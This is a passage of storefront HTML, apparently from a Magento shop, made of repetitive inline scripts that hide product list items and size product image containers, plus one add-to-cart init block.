for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-888  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQFcby00aArray = document.querySelectorAll('li#product-item_921');
    if(elemQFcby00aArray.length !== 'undefined'){
        elemQFcby00aArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-921");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-921  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8v4loDwCArray = document.querySelectorAll('li#product-item_905');
    if(elem8v4loDwCArray.length !== 'undefined'){
        elem8v4loDwCArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-905");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-905  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemhOkFAFsrArray = document.querySelectorAll('li#product-item_890');
    if(elemhOkFAFsrArray.length !== 'undefined'){
        elemhOkFAFsrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-890");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-890  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemD2fNWcikArray = document.querySelectorAll('li#product-item_923');
    if(elemD2fNWcikArray.length !== 'undefined'){
        elemD2fNWcikArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-923");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-923  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemIU4LaIfRArray = document.querySelectorAll('li#product-item_907');
    if(elemIU4LaIfRArray.length !== 'undefined'){
        elemIU4LaIfRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-907");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-907  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJ3GIvAamArray = document.querySelectorAll('li#product-item_3073');
    if(elemJ3GIvAamArray.length !== 'undefined'){
        elemJ3GIvAamArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3073");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3073  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLPYTJPrEArray = document.querySelectorAll('li#product-item_3664');
    if(elemLPYTJPrEArray.length !== 'undefined'){
        elemLPYTJPrEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3664");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3664  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYYANjJe0Array = document.querySelectorAll('li#product-item_3713');
    if(elemYYANjJe0Array.length !== 'undefined'){
        elemYYANjJe0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3713");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3713  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJxvFKFpuArray = document.querySelectorAll('li#product-item_3668');
    if(elemJxvFKFpuArray.length !== 'undefined'){
        elemJxvFKFpuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3668");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3668  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDO56AKEnArray = document.querySelectorAll('li#product-item_3714');
    if(elemDO56AKEnArray.length !== 'undefined'){
        elemDO56AKEnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3714");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3714  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemx48kE2R0Array = document.querySelectorAll('li#product-item_3661');
    if(elemx48kE2R0Array.length !== 'undefined'){
        elemx48kE2R0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3661");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3661  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem1ruxOlU9Array = document.querySelectorAll('li#product-item_3666');
    if(elem1ruxOlU9Array.length !== 'undefined'){
        elem1ruxOlU9Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3666");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3666  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemkWKCA03pArray = document.querySelectorAll('li#product-item_3530');
    if(elemkWKCA03pArray.length !== 'undefined'){
        elemkWKCA03pArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3530");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3530  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjxCcMZHqArray = document.querySelectorAll('li#product-item_3657');
    if(elemjxCcMZHqArray.length !== 'undefined'){
        elemjxCcMZHqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3657");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3657  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem0eIS7KwpArray = document.querySelectorAll('li#product-item_3720');
    if(elem0eIS7KwpArray.length !== 'undefined'){
        elem0eIS7KwpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3720");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3720  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elempZGHuliRArray = document.querySelectorAll('li#product-item_3659');
    if(elempZGHuliRArray.length !== 'undefined'){
        elempZGHuliRArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3659");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3659  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLiZxQN1YArray = document.querySelectorAll('li#product-item_3655');
    if(elemLiZxQN1YArray.length !== 'undefined'){
        elemLiZxQN1YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3655");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3655  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6HdduP9nArray = document.querySelectorAll('li#product-item_3715');
    if(elem6HdduP9nArray.length !== 'undefined'){
        elem6HdduP9nArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3715");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3715  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemguKVCngrArray = document.querySelectorAll('li#product-item_3660');
    if(elemguKVCngrArray.length !== 'undefined'){
        elemguKVCngrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3660");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3660  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcvIoZHhdArray = document.querySelectorAll('li#product-item_3663');
    if(elemcvIoZHhdArray.length !== 'undefined'){
        elemcvIoZHhdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3663");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3663  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemNdnH3yL8Array = document.querySelectorAll('li#product-item_3531');
    if(elemNdnH3yL8Array.length !== 'undefined'){
        elemNdnH3yL8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3531");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3531  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemu4IWWnG3Array = document.querySelectorAll('li#product-item_3712');
    if(elemu4IWWnG3Array.length !== 'undefined'){
        elemu4IWWnG3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3712");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3712  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYOEN3ih5Array = document.querySelectorAll('li#product-item_3709');
    if(elemYOEN3ih5Array.length !== 'undefined'){
        elemYOEN3ih5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3709");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3709  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQDyyJ3fjArray = document.querySelectorAll('li#product-item_3075');
    if(elemQDyyJ3fjArray.length !== 'undefined'){
        elemQDyyJ3fjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3075");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3075  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTkQQDWmOArray = document.querySelectorAll('li#product-item_3074');
    if(elemTkQQDWmOArray.length !== 'undefined'){
        elemTkQQDWmOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3074");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3074  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemPoD4EnpgArray = document.querySelectorAll('li#product-item_3717');
    if(elemPoD4EnpgArray.length !== 'undefined'){
        elemPoD4EnpgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3717");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3717  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemEseyZhjNArray = document.querySelectorAll('li#product-item_3723');
    if(elemEseyZhjNArray.length !== 'undefined'){
        elemEseyZhjNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3723");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3723  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYaVv8mk6Array = document.querySelectorAll('li#product-item_3636');
    if(elemYaVv8mk6Array.length !== 'undefined'){
        elemYaVv8mk6Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3636");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3636  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemoiGRRavuArray = document.querySelectorAll('li#product-item_3667');
    if(elemoiGRRavuArray.length !== 'undefined'){
        elemoiGRRavuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3667");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3667  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemsnfyvNvJArray = document.querySelectorAll('li#product-item_3662');
    if(elemsnfyvNvJArray.length !== 'undefined'){
        elemsnfyvNvJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3662");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3662  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3qEUrWOnArray = document.querySelectorAll('li#product-item_3658');
    if(elem3qEUrWOnArray.length !== 'undefined'){
        elem3qEUrWOnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3658");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3658  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemKskNkTdIArray = document.querySelectorAll('li#product-item_3665');
    if(elemKskNkTdIArray.length !== 'undefined'){
        elemKskNkTdIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3665");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3665  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem7QUrDguWArray = document.querySelectorAll('li#product-item_3656');
    if(elem7QUrDguWArray.length !== 'undefined'){
        elem7QUrDguWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3656");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3656  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "KN\u002DG10"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elem5ZfOLJgaArray = document.querySelectorAll('li#product-item_233');
    if(elem5ZfOLJgaArray.length !== 'undefined'){
        elem5ZfOLJgaArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-233");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-233  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyE9zrqtkArray = document.querySelectorAll('li#product-item_1798');
    if(elemyE9zrqtkArray.length !== 'undefined'){
        elemyE9zrqtkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1798");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1798  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemaFaQJnIyArray = document.querySelectorAll('li#product-item_1904');
    if(elemaFaQJnIyArray.length !== 'undefined'){
        elemaFaQJnIyArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1904");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1904  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembc3aDcWuArray = document.querySelectorAll('li#product-item_1364');
    if(elembc3aDcWuArray.length !== 'undefined'){
        elembc3aDcWuArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemLuHsCmfPArray = document.querySelectorAll('li#product-item_1840');
    if(elemLuHsCmfPArray.length !== 'undefined'){
        elemLuHsCmfPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1840");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1840  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemc4WCJ01lArray = document.querySelectorAll('li#product-item_288');
    if(elemc4WCJ01lArray.length !== 'undefined'){
        elemc4WCJ01lArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-288");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-288  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elembZUj6c1UArray = document.querySelectorAll('li#product-item_1803');
    if(elembZUj6c1UArray.length !== 'undefined'){
        elembZUj6c1UArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1803");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1803  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlRVn7MlxArray = document.querySelectorAll('li#product-item_1989');
    if(elemlRVn7MlxArray.length !== 'undefined'){
        elemlRVn7MlxArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1989");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1989  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemqNUq9ll1Array = document.querySelectorAll('li#product-item_1753');
    if(elemqNUq9ll1Array.length !== 'undefined'){
        elemqNUq9ll1Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1753");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1753  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTYyx6mlkArray = document.querySelectorAll('li#product-item_1843');
    if(elemTYyx6mlkArray.length !== 'undefined'){
        elemTYyx6mlkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1843");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1843  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elema1Zi8S41Array = document.querySelectorAll('li#product-item_310');
    if(elema1Zi8S41Array.length !== 'undefined'){
        elema1Zi8S41Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeOsHsyGRArray = document.querySelectorAll('li#product-item_1807');
    if(elemeOsHsyGRArray.length !== 'undefined'){
